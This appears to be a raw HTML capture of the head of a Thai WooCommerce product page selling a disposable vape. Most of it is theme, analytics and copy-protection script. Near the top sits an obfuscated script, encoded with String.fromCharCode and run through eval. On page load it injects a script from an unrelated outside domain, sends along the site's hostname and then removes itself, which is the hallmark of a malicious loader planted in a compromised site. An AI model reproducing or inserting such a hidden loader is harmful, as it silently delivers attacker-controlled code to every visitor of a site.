

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trpods.com/product/ks-quik-2000-puffs-honeydew/
body_size: 35285
content:
 <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trpods.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.6 (Yoast SEO v18.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew) - TR Pods</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /></noscript>
	<meta name="description" content="KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew) บุหรี่ไฟฟ้าใช้แล้วทิ้ง จาก Kardinal Stick สามารถดูได้ 2,000 ครั้ง สะดวกสบายเพียงแค่ฉีกซองก็สามารถใช้งานได้ทันที" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew)" />
	<meta property="og:description" content="KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew) บุหรี่ไฟฟ้าใช้แล้วทิ้ง จาก Kardinal Stick สามารถดูได้ 2,000 ครั้ง สะดวกสบายเพียงแค่ฉีกซองก็สามารถใช้งานได้ทันที" />
	<meta property="og:url" content="https://trpods.com/product/ks-quik-2000-puffs-honeydew/" />
	<meta property="og:site_name" content="TR Pods" />
	<meta property="article:modified_time" content="2023-01-04T05:09:19+00:00" />
	<meta property="og:image" content="http://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TR Pods &raquo; ฟีด" href="https://trpods.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://trpods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://trpods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://trpods.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://trpods.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-296CF49GGN', { 'send_page_view': false });
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-195976566-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["trpods.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-195976566-1", {"anonymize_ip":true});
gtag("config", "G-NV91C2F9LK");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://trpods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trpods.com/wp-json/wp/v2/product/30672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trpods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel='shortlink' href='https://trpods.com/?p=30672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trpods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrpods.com%2Fproduct%2Fks-quik-2000-puffs-honeydew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trpods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrpods.com%2Fproduct%2Fks-quik-2000-puffs-honeydew%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        //<![CDATA[
        function olint_prepare_all_external_links() {

            if( !document.links ) {
                document.links = document.getElementsByTagName('a');
            }
            var all_links                = document.links;
            var open_in_new_tab          = false;
            var open_external_in_new_tab = 'yes';
            var open_internal_in_new_tab = '';

            // loop through all the links of current page
            for( var current = 0; current < all_links.length; current++ ) {
                var current_link = all_links[current];
                open_in_new_tab  = false;

                //only work if current link does not have any onClick attribute
                if( all_links[current].hasAttribute('onClick') == false ) {
                    if('yes' == open_internal_in_new_tab){
                        // open link in new tab if the web address starts with http or https, and refers to current domain
                        if( (current_link.href.search(/^http/) != -1) && ((current_link.href.search('trpods.com')) || (current_link.href.search(/^#/))) ){
                            open_in_new_tab = true;
                        }
                    }
                    if('yes' == open_external_in_new_tab){
                        // open link in new tab if the web address starts with http or https, but does not refer to current domain
                        if( (current_link.href.search(/^http/) != -1) && (current_link.href.search('trpods.com') == -1)  && (current_link.href.search(/^#/) == -1) ){
                            open_in_new_tab = true;
                        }
                    }

                    //if open_in_new_tab is true, update onClick attribute of current link
                    if( open_in_new_tab == true ){
                        all_links[current].setAttribute( 'onClick', 'javascript:window.open(\''+current_link.href+'\'); return false;' );
                    }
                    all_links[current].removeAttribute('target');
                }
            }
        }

        function olint_load_external_links_in_new_tab( function_name ){
            var olint_on_load = window.onload;

            if (typeof window.onload != 'function'){
                window.onload = function_name;
            } else {
                window.onload = function(){
                    olint_on_load();
                    function_name();
                }
            }
        }

        olint_load_external_links_in_new_tab( olint_prepare_all_external_links );

    //]]>
    </script>
    <style>.woocommerce-product-gallery{ opacity: 1 !important; }</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://trpods.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://trpods.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.9.95 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
